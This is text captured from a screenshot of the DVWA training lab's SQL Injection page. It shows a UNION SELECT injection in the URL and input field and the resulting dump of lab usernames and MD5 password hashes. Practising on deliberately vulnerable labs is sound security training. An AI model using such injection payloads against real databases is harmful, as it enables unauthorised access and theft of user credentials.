 11:54
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+union+select+user%2C+password+from+users&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info